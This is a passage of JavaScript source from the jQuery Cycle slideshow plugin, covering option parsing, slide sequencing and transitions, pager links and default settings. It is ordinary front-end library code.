			log('DOM not ready, queuing slideshow');
			$(function() {
				$(o.s,o.c).cycle(options,arg2);
			});
			return this;
		}
		// is your DOM ready?  http://docs.jquery.com/Tutorials:Introducing_$(document).ready()
		log('terminating; zero elements found by selector' + ($.isReady ? '' : ' (DOM not ready)'));
		return this;
	}

	// iterate the matched nodeset
	return this.each(function() {
		var opts = handleArguments(this, options, arg2);
		if (opts === false)
			return;

		opts.updateActivePagerLink = opts.updateActivePagerLink || $.fn.cycle.updateActivePagerLink;
		
		// stop existing slideshow for this container (if there is one)
		if (this.cycleTimeout)
			clearTimeout(this.cycleTimeout);
		this.cycleTimeout = this.cyclePause = 0;
		this.cycleStop = 0; // issue #108

		var $cont = $(this);
		var $slides = opts.slideExpr ? $(opts.slideExpr, this) : $cont.children();
		var els = $slides.get();

		if (els.length < 2) {
			log('terminating; too few slides: ' + els.length);
			return;
		}

		var opts2 = buildOptions($cont, $slides, els, opts, o);
		if (opts2 === false)
			return;

		var startTime = opts2.continuous ? 10 : getTimeout(els[opts2.currSlide], els[opts2.nextSlide], opts2, !opts2.backwards);

		// if it's an auto slideshow, kick it off
		if (startTime) {
			startTime += (opts2.delay || 0);
			if (startTime < 10)
				startTime = 10;
			debug('first timeout: ' + startTime);
			this.cycleTimeout = setTimeout(function(){go(els,opts2,0,!opts.backwards);}, startTime);
		}
	});
};

function triggerPause(cont, byHover, onPager) {
	var opts = $(cont).data('cycle.opts');
	if (!opts)
		return;
	var paused = !!cont.cyclePause;
	if (paused && opts.paused)
		opts.paused(cont, opts, byHover, onPager);
	else if (!paused && opts.resumed)
		opts.resumed(cont, opts, byHover, onPager);
}

// process the args that were passed to the plugin fn
function handleArguments(cont, options, arg2) {
	if (cont.cycleStop === undefined)
		cont.cycleStop = 0;
	if (options === undefined || options === null)
		options = {};
	if (options.constructor == String) {
		switch(options) {
		case 'destroy':
		case 'stop':
			var opts = $(cont).data('cycle.opts');
			if (!opts)
				return false;
			cont.cycleStop++; // callbacks look for change
			if (cont.cycleTimeout)
				clearTimeout(cont.cycleTimeout);
			cont.cycleTimeout = 0;
			if (opts.elements)
				$(opts.elements).stop();
			$(cont).removeData('cycle.opts');
			if (options == 'destroy')
				destroy(cont, opts);
			return false;
		case 'toggle':
			cont.cyclePause = (cont.cyclePause === 1) ? 0 : 1;
			checkInstantResume(cont.cyclePause, arg2, cont);
			triggerPause(cont);
			return false;
		case 'pause':
			cont.cyclePause = 1;
			triggerPause(cont);
			return false;
		case 'resume':
			cont.cyclePause = 0;
			checkInstantResume(false, arg2, cont);
			triggerPause(cont);
			return false;
		case 'prev':
		case 'next':
			opts = $(cont).data('cycle.opts');
			if (!opts) {
				log('options not found, "prev/next" ignored');
				return false;
			}
			if (typeof arg2 == 'string') 
				opts.oneTimeFx = arg2;
			$.fn.cycle[options](opts);
			return false;
		default:
			options = { fx: options };
		}
		return options;
	}
	else if (options.constructor == Number) {
		// go to the requested slide
		var num = options;
		options = $(cont).data('cycle.opts');
		if (!options) {
			log('options not found, can not advance slide');
			return false;
		}
		if (num < 0 || num >= options.elements.length) {
			log('invalid slide index: ' + num);
			return false;
		}
		options.nextSlide = num;
		if (cont.cycleTimeout) {
			clearTimeout(cont.cycleTimeout);
			cont.cycleTimeout = 0;
		}
		if (typeof arg2 == 'string')
			options.oneTimeFx = arg2;
		go(options.elements, options, 1, num >= options.currSlide);
		return false;
	}
	return options;
	
	function checkInstantResume(isPaused, arg2, cont) {
		if (!isPaused && arg2 === true) { // resume now!
			var options = $(cont).data('cycle.opts');
			if (!options) {
				log('options not found, can not resume');
				return false;
			}
			if (cont.cycleTimeout) {
				clearTimeout(cont.cycleTimeout);
				cont.cycleTimeout = 0;
			}
			go(options.elements, options, 1, !options.backwards);
		}
	}
}

function removeFilter(el, opts) {
	if (!$.support.opacity && opts.cleartype && el.style.filter) {
		try { el.style.removeAttribute('filter'); }
		catch(smother) {} // handle old opera versions
	}
}

// unbind event handlers
function destroy(cont, opts) {
	if (opts.next)
		$(opts.next).unbind(opts.prevNextEvent);
	if (opts.prev)
		$(opts.prev).unbind(opts.prevNextEvent);
	
	if (opts.pager || opts.pagerAnchorBuilder)
		$.each(opts.pagerAnchors || [], function() {
			this.unbind().remove();
		});
	opts.pagerAnchors = null;
	$(cont).unbind('mouseenter.cycle mouseleave.cycle');
	if (opts.destroy) // callback
		opts.destroy(opts);
}

// one-time initialization
function buildOptions($cont, $slides, els, options, o) {
	var startingSlideSpecified;
	// support metadata plugin (v1.0 and v2.0)
	var opts = $.extend({}, $.fn.cycle.defaults, options || {}, $.metadata ? $cont.metadata() : $.meta ? $cont.data() : {});
	var meta = $.isFunction($cont.data) ? $cont.data(opts.metaAttr) : null;
	if (meta)
		opts = $.extend(opts, meta);
	if (opts.autostop)
		opts.countdown = opts.autostopCount || els.length;

	var cont = $cont[0];
	$cont.data('cycle.opts', opts);
	opts.$cont = $cont;
	opts.stopCount = cont.cycleStop;
	opts.elements = els;
	opts.before = opts.before ? [opts.before] : [];
	opts.after = opts.after ? [opts.after] : [];

	// push some after callbacks
	if (!$.support.opacity && opts.cleartype)
		opts.after.push(function() { removeFilter(this, opts); });
	if (opts.continuous)
		opts.after.push(function() { go(els,opts,0,!opts.backwards); });

	saveOriginalOpts(opts);

	// clearType corrections
	if (!$.support.opacity && opts.cleartype && !opts.cleartypeNoBg)
		clearTypeFix($slides);

	// container requires non-static position so that slides can be position within
	if ($cont.css('position') == 'static')
		$cont.css('position', 'relative');
	if (opts.width)
		$cont.width(opts.width);
	if (opts.height && opts.height != 'auto')
		$cont.height(opts.height);

	if (opts.startingSlide !== undefined) {
		opts.startingSlide = parseInt(opts.startingSlide,10);
		if (opts.startingSlide >= els.length || opts.startSlide < 0)
			opts.startingSlide = 0; // catch bogus input
		else 
			startingSlideSpecified = true;
	}
	else if (opts.backwards)
		opts.startingSlide = els.length - 1;
	else
		opts.startingSlide = 0;

	// if random, mix up the slide array
	if (opts.random) {
		opts.randomMap = [];
		for (var i = 0; i < els.length; i++)
			opts.randomMap.push(i);
		opts.randomMap.sort(function(a,b) {return Math.random() - 0.5;});
		if (startingSlideSpecified) {
			// try to find the specified starting slide and if found set start slide index in the map accordingly
			for ( var cnt = 0; cnt < els.length; cnt++ ) {
				if ( opts.startingSlide == opts.randomMap[cnt] ) {
					opts.randomIndex = cnt;
				}
			}
		}
		else {
			opts.randomIndex = 1;
			opts.startingSlide = opts.randomMap[1];
		}
	}
	else if (opts.startingSlide >= els.length)
		opts.startingSlide = 0; // catch bogus input
	opts.currSlide = opts.startingSlide || 0;
	var first = opts.startingSlide;

	// set position and zIndex on all the slides
	$slides.css({position: 'absolute', top:0, left:0}).hide().each(function(i) {
		var z;
		if (opts.backwards)
			z = first ? i <= first ? els.length + (i-first) : first-i : els.length-i;
		else
			z = first ? i >= first ? els.length - (i-first) : first-i : els.length-i;
		$(this).css('z-index', z);
	});

	// make sure first slide is visible
	$(els[first]).css('opacity',1).show(); // opacity bit needed to handle restart use case
	removeFilter(els[first], opts);

	// stretch slides
	if (opts.fit) {
		if (!opts.aspect) {
	        if (opts.width)
	            $slides.width(opts.width);
	        if (opts.height && opts.height != 'auto')
	            $slides.height(opts.height);
		} else {
			$slides.each(function(){
				var $slide = $(this);
				var ratio = (opts.aspect === true) ? $slide.width()/$slide.height() : opts.aspect;
				if( opts.width && $slide.width() != opts.width ) {
					$slide.width( opts.width );
					$slide.height( opts.width / ratio );
				}

				if( opts.height && $slide.height() < opts.height ) {
					$slide.height( opts.height );
					$slide.width( opts.height * ratio );
				}
			});
		}
	}

	if (opts.center && ((!opts.fit) || opts.aspect)) {
		$slides.each(function(){
			var $slide = $(this);
			$slide.css({
				"margin-left": opts.width ?
					((opts.width - $slide.width()) / 2) + "px" :
					0,
				"margin-top": opts.height ?
					((opts.height - $slide.height()) / 2) + "px" :
					0
			});
		});
	}

	if (opts.center && !opts.fit && !opts.slideResize) {
		$slides.each(function(){
			var $slide = $(this);
			$slide.css({
				"margin-left": opts.width ? ((opts.width - $slide.width()) / 2) + "px" : 0,
				"margin-top": opts.height ? ((opts.height - $slide.height()) / 2) + "px" : 0
			});
		});
	}
		
	// stretch container
	var reshape = (opts.containerResize || opts.containerResizeHeight) && $cont.innerHeight() < 1;
	if (reshape) { // do this only if container has no size http://tinyurl.com/da2oa9
		var maxw = 0, maxh = 0;
		for(var j=0; j < els.length; j++) {
			var $e = $(els[j]), e = $e[0], w = $e.outerWidth(), h = $e.outerHeight();
			if (!w) w = e.offsetWidth || e.width || $e.attr('width');
			if (!h) h = e.offsetHeight || e.height || $e.attr('height');
			maxw = w > maxw ? w : maxw;
			maxh = h > maxh ? h : maxh;
		}
		if (opts.containerResize && maxw > 0 && maxh > 0)
			$cont.css({width:maxw+'px',height:maxh+'px'});
		if (opts.containerResizeHeight && maxh > 0)
			$cont.css({height:maxh+'px'});
	}

	var pauseFlag = false;  // https://github.com/malsup/cycle/issues/44
	if (opts.pause)
		$cont.bind('mouseenter.cycle', function(){
			pauseFlag = true;
			this.cyclePause++;
			triggerPause(cont, true);
		}).bind('mouseleave.cycle', function(){
				if (pauseFlag)
					this.cyclePause--;
				triggerPause(cont, true);
		});

	if (supportMultiTransitions(opts) === false)
		return false;

	// apparently a lot of people use image slideshows without height/width attributes on the images.
	// Cycle 2.50+ requires the sizing info for every slide; this block tries to deal with that.
	var requeue = false;
	options.requeueAttempts = options.requeueAttempts || 0;
	$slides.each(function() {
		// try to get height/width of each slide
		var $el = $(this);
		this.cycleH = (opts.fit && opts.height) ? opts.height : ($el.height() || this.offsetHeight || this.height || $el.attr('height') || 0);
		this.cycleW = (opts.fit && opts.width) ? opts.width : ($el.width() || this.offsetWidth || this.width || $el.attr('width') || 0);

		if ( $el.is('img') ) {
			var loading = (this.cycleH === 0 && this.cycleW === 0 && !this.complete);
			// don't requeue for images that are still loading but have a valid size
			if (loading) {
				if (o.s && opts.requeueOnImageNotLoaded && ++options.requeueAttempts < 100) { // track retry count so we don't loop forever
					log(options.requeueAttempts,' - img slide not loaded, requeuing slideshow: ', this.src, this.cycleW, this.cycleH);
					setTimeout(function() {$(o.s,o.c).cycle(options);}, opts.requeueTimeout);
					requeue = true;
					return false; // break each loop
				}
				else {
					log('could not determine size of image: '+this.src, this.cycleW, this.cycleH);
				}
			}
		}
		return true;
	});

	if (requeue)
		return false;

	opts.cssBefore = opts.cssBefore || {};
	opts.cssAfter = opts.cssAfter || {};
	opts.cssFirst = opts.cssFirst || {};
	opts.animIn = opts.animIn || {};
	opts.animOut = opts.animOut || {};

	$slides.not(':eq('+first+')').css(opts.cssBefore);
	$($slides[first]).css(opts.cssFirst);

	if (opts.timeout) {
		opts.timeout = parseInt(opts.timeout,10);
		// ensure that timeout and speed settings are sane
		if (opts.speed.constructor == String)
			opts.speed = $.fx.speeds[opts.speed] || parseInt(opts.speed,10);
		if (!opts.sync)
			opts.speed = opts.speed / 2;
		
		var buffer = opts.fx == 'none' ? 0 : opts.fx == 'shuffle' ? 500 : 250;
		while((opts.timeout - opts.speed) < buffer) // sanitize timeout
			opts.timeout += opts.speed;
	}
	if (opts.easing)
		opts.easeIn = opts.easeOut = opts.easing;
	if (!opts.speedIn)
		opts.speedIn = opts.speed;
	if (!opts.speedOut)
		opts.speedOut = opts.speed;

	opts.slideCount = els.length;
	opts.currSlide = opts.lastSlide = first;
	if (opts.random) {
		if (++opts.randomIndex == els.length)
			opts.randomIndex = 0;
		opts.nextSlide = opts.randomMap[opts.randomIndex];
	}
	else if (opts.backwards)
		opts.nextSlide = opts.startingSlide === 0 ? (els.length-1) : opts.startingSlide-1;
	else
		opts.nextSlide = opts.startingSlide >= (els.length-1) ? 0 : opts.startingSlide+1;

	// run transition init fn
	if (!opts.multiFx) {
		var init = $.fn.cycle.transitions[opts.fx];
		if ($.isFunction(init))
			init($cont, $slides, opts);
		else if (opts.fx != 'custom' && !opts.multiFx) {
			log('unknown transition: ' + opts.fx,'; slideshow terminating');
			return false;
		}
	}

	// fire artificial events
	var e0 = $slides[first];
	if (!opts.skipInitializationCallbacks) {
		if (opts.before.length)
			opts.before[0].apply(e0, [e0, e0, opts, true]);
		if (opts.after.length)
			opts.after[0].apply(e0, [e0, e0, opts, true]);
	}
	if (opts.next)
		$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,1);});
	if (opts.prev)
		$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,0);});
	if (opts.pager || opts.pagerAnchorBuilder)
		buildPager(els,opts);

	exposeAddSlide(opts, els);

	return opts;
}

// save off original opts so we can restore after clearing state
function saveOriginalOpts(opts) {
	opts.original = { before: [], after: [] };
	opts.original.cssBefore = $.extend({}, opts.cssBefore);
	opts.original.cssAfter  = $.extend({}, opts.cssAfter);
	opts.original.animIn	= $.extend({}, opts.animIn);
	opts.original.animOut   = $.extend({}, opts.animOut);
	$.each(opts.before, function() { opts.original.before.push(this); });
	$.each(opts.after,  function() { opts.original.after.push(this); });
}

function supportMultiTransitions(opts) {
	var i, tx, txs = $.fn.cycle.transitions;
	// look for multiple effects
	if (opts.fx.indexOf(',') > 0) {
		opts.multiFx = true;
		opts.fxs = opts.fx.replace(/\s*/g,'').split(',');
		// discard any bogus effect names
		for (i=0; i < opts.fxs.length; i++) {
			var fx = opts.fxs[i];
			tx = txs[fx];
			if (!tx || !txs.hasOwnProperty(fx) || !$.isFunction(tx)) {
				log('discarding unknown transition: ',fx);
				opts.fxs.splice(i,1);
				i--;
			}
		}
		// if we have an empty list then we threw everything away!
		if (!opts.fxs.length) {
			log('No valid transitions named; slideshow terminating.');
			return false;
		}
	}
	else if (opts.fx == 'all') {  // auto-gen the list of transitions
		opts.multiFx = true;
		opts.fxs = [];
		for (var p in txs) {
			if (txs.hasOwnProperty(p)) {
				tx = txs[p];
				if (txs.hasOwnProperty(p) && $.isFunction(tx))
					opts.fxs.push(p);
			}
		}
	}
	if (opts.multiFx && opts.randomizeEffects) {
		// munge the fxs array to make effect selection random
		var r1 = Math.floor(Math.random() * 20) + 30;
		for (i = 0; i < r1; i++) {
			var r2 = Math.floor(Math.random() * opts.fxs.length);
			opts.fxs.push(opts.fxs.splice(r2,1)[0]);
		}
		debug('randomized fx sequence: ',opts.fxs);
	}
	return true;
}

// provide a mechanism for adding slides after the slideshow has started
function exposeAddSlide(opts, els) {
	opts.addSlide = function(newSlide, prepend) {
		var $s = $(newSlide), s = $s[0];
		if (!opts.autostopCount)
			opts.countdown++;
		els[prepend?'unshift':'push'](s);
		if (opts.els)
			opts.els[prepend?'unshift':'push'](s); // shuffle needs this
		opts.slideCount = els.length;

		// add the slide to the random map and resort
		if (opts.random) {
			opts.randomMap.push(opts.slideCount-1);
			opts.randomMap.sort(function(a,b) {return Math.random() - 0.5;});
		}

		$s.css('position','absolute');
		$s[prepend?'prependTo':'appendTo'](opts.$cont);

		if (prepend) {
			opts.currSlide++;
			opts.nextSlide++;
		}

		if (!$.support.opacity && opts.cleartype && !opts.cleartypeNoBg)
			clearTypeFix($s);

		if (opts.fit && opts.width)
			$s.width(opts.width);
		if (opts.fit && opts.height && opts.height != 'auto')
			$s.height(opts.height);
		s.cycleH = (opts.fit && opts.height) ? opts.height : $s.height();
		s.cycleW = (opts.fit && opts.width) ? opts.width : $s.width();

		$s.css(opts.cssBefore);

		if (opts.pager || opts.pagerAnchorBuilder)
			$.fn.cycle.createPagerAnchor(els.length-1, s, $(opts.pager), els, opts);

		if ($.isFunction(opts.onAddSlide))
			opts.onAddSlide($s);
		else
			$s.hide(); // default behavior
	};
}

// reset internal state; we do this on every pass in order to support multiple effects
$.fn.cycle.resetState = function(opts, fx) {
	fx = fx || opts.fx;
	opts.before = []; opts.after = [];
	opts.cssBefore = $.extend({}, opts.original.cssBefore);
	opts.cssAfter  = $.extend({}, opts.original.cssAfter);
	opts.animIn	= $.extend({}, opts.original.animIn);
	opts.animOut   = $.extend({}, opts.original.animOut);
	opts.fxFn = null;
	$.each(opts.original.before, function() { opts.before.push(this); });
	$.each(opts.original.after,  function() { opts.after.push(this); });

	// re-init
	var init = $.fn.cycle.transitions[fx];
	if ($.isFunction(init))
		init(opts.$cont, $(opts.elements), opts);
};

// this is the main engine fn, it handles the timeouts, callbacks and slide index mgmt
function go(els, opts, manual, fwd) {
	var p = opts.$cont[0], curr = els[opts.currSlide], next = els[opts.nextSlide];

	// opts.busy is true if we're in the middle of an animation
	if (manual && opts.busy && opts.manualTrump) {
		// let manual transitions requests trump active ones
		debug('manualTrump in go(), stopping active transition');
		$(els).stop(true,true);
		opts.busy = 0;
		clearTimeout(p.cycleTimeout);
	}

	// don't begin another timeout-based transition if there is one active
	if (opts.busy) {
		debug('transition active, ignoring new tx request');
		return;
	}


	// stop cycling if we have an outstanding stop request
	if (p.cycleStop != opts.stopCount || p.cycleTimeout === 0 && !manual)
		return;

	// check to see if we should stop cycling based on autostop options
	if (!manual && !p.cyclePause && !opts.bounce &&
		((opts.autostop && (--opts.countdown <= 0)) ||
		(opts.nowrap && !opts.random && opts.nextSlide < opts.currSlide))) {
		if (opts.end)
			opts.end(opts);
		return;
	}

	// if slideshow is paused, only transition on a manual trigger
	var changed = false;
	if ((manual || !p.cyclePause) && (opts.nextSlide != opts.currSlide)) {
		changed = true;
		var fx = opts.fx;
		// keep trying to get the slide size if we don't have it yet
		curr.cycleH = curr.cycleH || $(curr).height();
		curr.cycleW = curr.cycleW || $(curr).width();
		next.cycleH = next.cycleH || $(next).height();
		next.cycleW = next.cycleW || $(next).width();

		// support multiple transition types
		if (opts.multiFx) {
			if (fwd && (opts.lastFx === undefined || ++opts.lastFx >= opts.fxs.length))
				opts.lastFx = 0;
			else if (!fwd && (opts.lastFx === undefined || --opts.lastFx < 0))
				opts.lastFx = opts.fxs.length - 1;
			fx = opts.fxs[opts.lastFx];
		}

		// one-time fx overrides apply to:  $('div').cycle(3,'zoom');
		if (opts.oneTimeFx) {
			fx = opts.oneTimeFx;
			opts.oneTimeFx = null;
		}

		$.fn.cycle.resetState(opts, fx);

		// run the before callbacks
		if (opts.before.length)
			$.each(opts.before, function(i,o) {
				if (p.cycleStop != opts.stopCount) return;
				o.apply(next, [curr, next, opts, fwd]);
			});

		// stage the after callacks
		var after = function() {
			opts.busy = 0;
			$.each(opts.after, function(i,o) {
				if (p.cycleStop != opts.stopCount) return;
				o.apply(next, [curr, next, opts, fwd]);
			});
			if (!p.cycleStop) {
				// queue next transition
				queueNext();
			}
		};

		debug('tx firing('+fx+'); currSlide: ' + opts.currSlide + '; nextSlide: ' + opts.nextSlide);
		
		// get ready to perform the transition
		opts.busy = 1;
		if (opts.fxFn) // fx function provided?
			opts.fxFn(curr, next, opts, after, fwd, manual && opts.fastOnEvent);
		else if ($.isFunction($.fn.cycle[opts.fx])) // fx plugin ?
			$.fn.cycle[opts.fx](curr, next, opts, after, fwd, manual && opts.fastOnEvent);
		else
			$.fn.cycle.custom(curr, next, opts, after, fwd, manual && opts.fastOnEvent);
	}
	else {
		queueNext();
	}

	if (changed || opts.nextSlide == opts.currSlide) {
		// calculate the next slide
		var roll;
		opts.lastSlide = opts.currSlide;
		if (opts.random) {
			opts.currSlide = opts.nextSlide;
			if (++opts.randomIndex == els.length) {
				opts.randomIndex = 0;
				opts.randomMap.sort(function(a,b) {return Math.random() - 0.5;});
			}
			opts.nextSlide = opts.randomMap[opts.randomIndex];
			if (opts.nextSlide == opts.currSlide)
				opts.nextSlide = (opts.currSlide == opts.slideCount - 1) ? 0 : opts.currSlide + 1;
		}
		else if (opts.backwards) {
			roll = (opts.nextSlide - 1) < 0;
			if (roll && opts.bounce) {
				opts.backwards = !opts.backwards;
				opts.nextSlide = 1;
				opts.currSlide = 0;
			}
			else {
				opts.nextSlide = roll ? (els.length-1) : opts.nextSlide-1;
				opts.currSlide = roll ? 0 : opts.nextSlide+1;
			}
		}
		else { // sequence
			roll = (opts.nextSlide + 1) == els.length;
			if (roll && opts.bounce) {
				opts.backwards = !opts.backwards;
				opts.nextSlide = els.length-2;
				opts.currSlide = els.length-1;
			}
			else {
				opts.nextSlide = roll ? 0 : opts.nextSlide+1;
				opts.currSlide = roll ? els.length-1 : opts.nextSlide-1;
			}
		}
	}
	if (changed && opts.pager)
		opts.updateActivePagerLink(opts.pager, opts.currSlide, opts.activePagerClass);
	
	function queueNext() {
		// stage the next transition
		var ms = 0, timeout = opts.timeout;
		if (opts.timeout && !opts.continuous) {
			ms = getTimeout(els[opts.currSlide], els[opts.nextSlide], opts, fwd);
         if (opts.fx == 'shuffle')
            ms -= opts.speedOut;
      }
		else if (opts.continuous && p.cyclePause) // continuous shows work off an after callback, not this timer logic
			ms = 10;
		if (ms > 0)
			p.cycleTimeout = setTimeout(function(){ go(els, opts, 0, !opts.backwards); }, ms);
	}
}

// invoked after transition
$.fn.cycle.updateActivePagerLink = function(pager, currSlide, clsName) {
   $(pager).each(function() {
       $(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);
   });
};

// calculate timeout value for current transition
function getTimeout(curr, next, opts, fwd) {
	if (opts.timeoutFn) {
		// call user provided calc fn
		var t = opts.timeoutFn.call(curr,curr,next,opts,fwd);
		while (opts.fx != 'none' && (t - opts.speed) < 250) // sanitize timeout
			t += opts.speed;
		debug('calculated timeout: ' + t + '; speed: ' + opts.speed);
		if (t !== false)
			return t;
	}
	return opts.timeout;
}

// expose next/prev function, caller must pass in state
$.fn.cycle.next = function(opts) { advance(opts,1); };
$.fn.cycle.prev = function(opts) { advance(opts,0);};

// advance slide forward or back
function advance(opts, moveForward) {
	var val = moveForward ? 1 : -1;
	var els = opts.elements;
	var p = opts.$cont[0], timeout = p.cycleTimeout;
	if (timeout) {
		clearTimeout(timeout);
		p.cycleTimeout = 0;
	}
	if (opts.random && val < 0) {
		// move back to the previously display slide
		opts.randomIndex--;
		if (--opts.randomIndex == -2)
			opts.randomIndex = els.length-2;
		else if (opts.randomIndex == -1)
			opts.randomIndex = els.length-1;
		opts.nextSlide = opts.randomMap[opts.randomIndex];
	}
	else if (opts.random) {
		opts.nextSlide = opts.randomMap[opts.randomIndex];
	}
	else {
		opts.nextSlide = opts.currSlide + val;
		if (opts.nextSlide < 0) {
			if (opts.nowrap) return false;
			opts.nextSlide = els.length - 1;
		}
		else if (opts.nextSlide >= els.length) {
			if (opts.nowrap) return false;
			opts.nextSlide = 0;
		}
	}

	var cb = opts.onPrevNextEvent || opts.prevNextClick; // prevNextClick is deprecated
	if ($.isFunction(cb))
		cb(val > 0, opts.nextSlide, els[opts.nextSlide]);
	go(els, opts, 1, moveForward);
	return false;
}

function buildPager(els, opts) {
	var $p = $(opts.pager);
	$.each(els, function(i,o) {
		$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);
	});
	opts.updateActivePagerLink(opts.pager, opts.startingSlide, opts.activePagerClass);
}

$.fn.cycle.createPagerAnchor = function(i, el, $p, els, opts) {
	var a;
	if ($.isFunction(opts.pagerAnchorBuilder)) {
		a = opts.pagerAnchorBuilder(i,el);
		debug('pagerAnchorBuilder('+i+', el) returned: ' + a);
	}
	else
		a = '<a href="#">'+(i+1)+'</a>';
		
	if (!a)
		return;
	var $a = $(a);
	// don't reparent if anchor is in the dom
	if ($a.parents('body').length === 0) {
		var arr = [];
		if ($p.length > 1) {
			$p.each(function() {
				var $clone = $a.clone(true);
				$(this).append($clone);
				arr.push($clone[0]);
			});
			$a = $(arr);
		}
		else {
			$a.appendTo($p);
		}
	}

	opts.pagerAnchors =  opts.pagerAnchors || [];
	opts.pagerAnchors.push($a);
	
	var pagerFn = function(e) {
		e.preventDefault();
		opts.nextSlide = i;
		var p = opts.$cont[0], timeout = p.cycleTimeout;
		if (timeout) {
			clearTimeout(timeout);
			p.cycleTimeout = 0;
		}
		var cb = opts.onPagerEvent || opts.pagerClick; // pagerClick is deprecated
		if ($.isFunction(cb))
			cb(opts.nextSlide, els[opts.nextSlide]);
		go(els,opts,1,opts.currSlide < i); // trigger the trans
//		return false; // <== allow bubble
	};
	
	if ( /mouseenter|mouseover/i.test(opts.pagerEvent) ) {
		$a.hover(pagerFn, function(){/* no-op */} );
	}
	else {
		$a.bind(opts.pagerEvent, pagerFn);
	}
	
	if ( ! /^click/.test(opts.pagerEvent) && !opts.allowPagerClickBubble)
		$a.bind('click.cycle', function(){return false;}); // suppress click
	
	var cont = opts.$cont[0];
	var pauseFlag = false; // https://github.com/malsup/cycle/issues/44
	if (opts.pauseOnPagerHover) {
		$a.hover(
			function() { 
				pauseFlag = true;
				cont.cyclePause++; 
				triggerPause(cont,true,true);
			}, function() { 
				if (pauseFlag)
					cont.cyclePause--; 
				triggerPause(cont,true,true);
			} 
		);
	}
};

// helper fn to calculate the number of slides between the current and the next
$.fn.cycle.hopsFromLast = function(opts, fwd) {
	var hops, l = opts.lastSlide, c = opts.currSlide;
	if (fwd)
		hops = c > l ? c - l : opts.slideCount - l;
	else
		hops = c < l ? l - c : l + opts.slideCount - c;
	return hops;
};

// fix clearType problems in ie6 by setting an explicit bg color
// (otherwise text slides look horrible during a fade transition)
function clearTypeFix($slides) {
	debug('applying clearType background-color hack');
	function hex(s) {
		s = parseInt(s,10).toString(16);
		return s.length < 2 ? '0'+s : s;
	}
	function getBg(e) {
		for ( ; e && e.nodeName.toLowerCase() != 'html'; e = e.parentNode) {
			var v = $.css(e,'background-color');
			if (v && v.indexOf('rgb') >= 0 ) {
				var rgb = v.match(/\d+/g);
				return '#'+ hex(rgb[0]) + hex(rgb[1]) + hex(rgb[2]);
			}
			if (v && v != 'transparent')
				return v;
		}
		return '#ffffff';
	}
	$slides.each(function() { $(this).css('background-color', getBg(this)); });
}

// reset common props before the next transition
$.fn.cycle.commonReset = function(curr,next,opts,w,h,rev) {
	$(opts.elements).not(curr).hide();
	if (typeof opts.cssBefore.opacity == 'undefined')
		opts.cssBefore.opacity = 1;
	opts.cssBefore.display = 'block';
	if (opts.slideResize && w !== false && next.cycleW > 0)
		opts.cssBefore.width = next.cycleW;
	if (opts.slideResize && h !== false && next.cycleH > 0)
		opts.cssBefore.height = next.cycleH;
	opts.cssAfter = opts.cssAfter || {};
	opts.cssAfter.display = 'none';
	$(curr).css('zIndex',opts.slideCount + (rev === true ? 1 : 0));
	$(next).css('zIndex',opts.slideCount + (rev === true ? 0 : 1));
};

// the actual fn for effecting a transition
$.fn.cycle.custom = function(curr, next, opts, cb, fwd, speedOverride) {
	var $l = $(curr), $n = $(next);
	var speedIn = opts.speedIn, speedOut = opts.speedOut, easeIn = opts.easeIn, easeOut = opts.easeOut, animInDelay = opts.animInDelay, animOutDelay = opts.animOutDelay;
	$n.css(opts.cssBefore);
	if (speedOverride) {
		if (typeof speedOverride == 'number')
			speedIn = speedOut = speedOverride;
		else
			speedIn = speedOut = 1;
		easeIn = easeOut = null;
	}
	var fn = function() {
		$n.delay(animInDelay).animate(opts.animIn, speedIn, easeIn, function() {
			cb();
		});
	};
	$l.delay(animOutDelay).animate(opts.animOut, speedOut, easeOut, function() {
		$l.css(opts.cssAfter);
		if (!opts.sync) 
			fn();
	});
	if (opts.sync) fn();
};

// transition definitions - only fade is defined here, transition pack defines the rest
$.fn.cycle.transitions = {
	fade: function($cont, $slides, opts) {
		$slides.not(':eq('+opts.currSlide+')').css('opacity',0);
		opts.before.push(function(curr,next,opts) {
			$.fn.cycle.commonReset(curr,next,opts);
			opts.cssBefore.opacity = 0;
		});
		opts.animIn	   = { opacity: 1 };
		opts.animOut   = { opacity: 0 };
		opts.cssBefore = { top: 0, left: 0 };
	}
};

$.fn.cycle.ver = function() { return ver; };

// override these globally if you like (they are all optional)
$.fn.cycle.defaults = {
    activePagerClass: 'activeSlide', // class name used for the active pager link
    after:            null,     // transition callback (scope set to element that was shown):  function(currSlideElement, nextSlideElement, options, forwardFlag)
    allowPagerClickBubble: false, // allows or prevents click event on pager anchors from bubbling
    animIn:           null,     // properties that define how the slide animates in
    animInDelay:      0,        // allows delay before next slide transitions in	
    animOut:          null,     // properties that define how the slide animates out
    animOutDelay:     0,        // allows delay before current slide transitions out
    aspect:           false,    // preserve aspect ratio during fit resizing, cropping if necessary (must be used with fit option)
    autostop:         0,        // true to end slideshow after X transitions (where X == slide count)
    autostopCount:    0,        // number of transitions (optionally used with autostop to define X)
    backwards:        false,    // true to start slideshow at last slide and move backwards through the stack
    before:           null,     // transition callback (scope set to element to be shown):     function(currSlideElement, nextSlideElement, options, forwardFlag)
    center:           null,     // set to true to have cycle add top/left margin to each slide (use with width and height options)
    cleartype:        !$.support.opacity,  // true if clearType corrections should be applied (for IE)
    cleartypeNoBg:    false,    // set to true to disable extra cleartype fixing (leave false to force background color setting on slides)
    containerResize:  1,        // resize container to fit largest slide
    containerResizeHeight:  0,  // resize containers height to fit the largest slide but leave the width dynamic
    continuous:       0,        // true to start next transition immediately after current one completes
    cssAfter:         null,     // properties that defined the state of the slide after transitioning out
    cssBefore:        null,     // properties that define the initial state of the slide before transitioning in
    delay:            0,        // additional delay (in ms) for first transition (hint: can be negative)
    easeIn:           null,     // easing for "in" transition
    easeOut:          null,     // easing for "out" transition
    easing:           null,     // easing method for both in and out transitions
    end:              null,     // callback invoked when the slideshow terminates (use with autostop or nowrap options): function(options)
    fastOnEvent:      0,        // force fast transitions when triggered manually (via pager or prev/next); value == time in ms
    fit:              0,        // force slides to fit container
    fx:               'fade',   // name of transition effect (or comma separated names, ex: 'fade,scrollUp,shuffle')
    fxFn:             null,     // function used to control the transition: function(currSlideElement, nextSlideElement, options, afterCalback, forwardFlag)
    height:           'auto',   // container height (if the 'fit' option is true, the slides will be set to this height as well)
    manualTrump:      true,     // causes manual transition to stop an active transition instead of being ignored
    metaAttr:         'cycle',  // data- attribute that holds the option data for the slideshow
